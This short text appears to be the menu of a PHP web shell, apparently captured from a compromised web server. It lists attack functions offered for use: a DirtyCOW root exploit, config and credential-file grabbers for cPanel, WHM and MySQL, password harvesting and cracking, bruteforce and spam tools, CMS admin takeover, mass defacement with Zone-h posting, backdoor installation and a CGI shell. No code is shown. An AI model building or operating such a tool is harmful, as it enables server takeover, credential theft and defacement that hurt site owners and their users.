 Sec. Info Files Console Infect HackerTools Sql SpammerTools Php Telegram Priv8Tools Safe mode Adminer String tools Bruteforce Network Self remove
HackerTools
[ Reset Password cPanel ]
[ Create SMTP ]
[ Create RDP ]
[ Access root ./dirtyC0w ]
[ Config Grabber / Symlink Server ]
[ Jumping to users ]
[ Getting Passwords ]
[ cPanel/WHM/WebMail Cracker ]
[ Bypass ]
[ Finder .accesshash/WHM ]
[ Finder .my.cnf/cPanel ]
[ Auto Change Admin User WordPress/Joomla/OpenCart ]
[ View Domains ]
[ Mass Index/Shell Defacer ]
[ Zone-h Poster ]
[ Install BackDoor ]
[ CGI bash/.sh Shell ]
[ ]